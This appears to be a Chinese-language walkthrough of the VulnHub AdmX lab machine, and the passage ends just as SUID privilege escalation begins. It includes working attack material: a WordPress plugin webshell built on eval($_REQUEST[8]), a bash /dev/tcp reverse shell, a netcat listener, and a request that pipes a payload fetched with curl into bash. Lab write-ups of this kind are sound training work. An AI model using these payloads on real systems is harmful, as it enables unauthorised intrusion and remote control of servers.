靶机地址: https://download.vulnhub.com/admx/AdmX_new.7z
信息收集
fscan 扫一下
┌──(kali㉿kali)-[~/Desktop/Tools/fscan]
└─$ ./fscan_amd64 -h 192.168.120.138
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.120.138 is alive
[*] Icmp alive hosts len is: 1
192.168.120.138:80 open
[*] alive ports len is: 1
start vulscan
[*] WebTitle: http://192.168.120.138 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
已完成 1/1
[*] 扫描结束,耗时: 3.580389206s
全端口再扫一下
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nmap --min-rate 10000 -p- 192.168.120.138
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-24 21:12 CST
Nmap scan report for 192.168.120.138
Host is up (0.00013s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:67:1B:FC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.40 seconds
只开放了一个 80 端口,所以肯定是有 web 服务,访问 http://192.168.120.138 是一个默认的 apache2 页面
扫一下他的目录,肯定是有东西的,如果目录没有东西,就找他的域名
┌──(kali㉿kali)-[~/Desktop/Tools/dirsearch]
└─$ python dirsearch.py -u "http://192.168.120.138/" -x 403
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11714
Output: /home/kali/Desktop/Tools/dirsearch/reports/http_192.168.120.138/__23-09-24_21-35-47.txt
Target: http://192.168.120.138/
[21:35:47] Starting:
[21:36:13] 301 - 318B - /tools -> http://192.168.120.138/tools/
[21:36:13] 200 - 2KB - /tools/adminer.php
[21:36:21] 200 - 7KB - /wordpress/wp-login.php
[21:36:21] 200 - 8KB - /wordpress/
Task Completed
发现一个 wordpress 服务
但是加载资源非常卡
看他 F12 的页面
733 x 5101393 x 969

发现他写死访问的资源再 html 了
用 Proxy 设置替换一下访问的资源

733 x 3911348 x 719
点击设置,左上角直接搜 replace 就可以了
然后添加两个 Response 的 Item,就可以替换访问的资源了
其中有一个 wordpress 的登录页面:

733 x 6041224 x 1009
弱口令失败了,就尝试爆破一下吧:(优先找登录页面,尝试爆破再找其他的可利用点,还有一些数据库的登录处)

733 x 575879 x 690
只能说这个弱口令有点强
尝试登录,登录成功,访问后台
http://192.168.120.128/wordpress/wp-admin/
发现右下角的版本:

733 x 5641468 x 1130
之前看公众号有一个 CNVD,只要版本小于 6.9 都有一个 plugin 漏洞
写个 php 木马:
<?php
/*
Plugin Name: WordPress.org Plugin
Plugin URI: https://developer.wordpress.org/plugins/the-basics/
Description: Basic WordPress Plugin Header Comment
Version: 2.0
Author: WordPress.org
Author URI: https://developer.wordpress.org/
License: GPL2
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wporg
*/
eval($_REQUEST[8]);
?>
格式需要按照 wordpress 的格式写才能生效
把 1.php 压缩成 zip

上传插件:(访问 http://192.168.120.138/wordpress/wp-admin/plugins.php)
这里可以上传插件

733 x 5681459 x 1130
733 x 5811420 x 1126
getshell
访问 http://192.168.120.138/wordpress/wp-content/plugins/1.php?8=phpinfo();,如果 phpinfo 生效即为成功

733 x 5501480 x 1110
弹个 shell
选择一个目录编辑反弹 shell,文件名为 1,内容为:
bash -i >& /dev/tcp/192.168.120.128/7777 0>&1
在这个目录开一个 HTTP 服务:
python -m http.server 8888
然后监听 7777 端口:
nc -lvnp 7777
浏览器发起反弹 shell 请求:
http://192.168.120.138/wordpress/wp-content/plugins/1.php?8=system(%22curl%20192.168.120.128:8888/1|bash%22);
反弹 shell 之后看一下权限:

733 x 90767 x 94
权限提升
suid 提权
依旧是 suid 提权先尝试:
www-data@wp:/var/www/html/wordpress$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
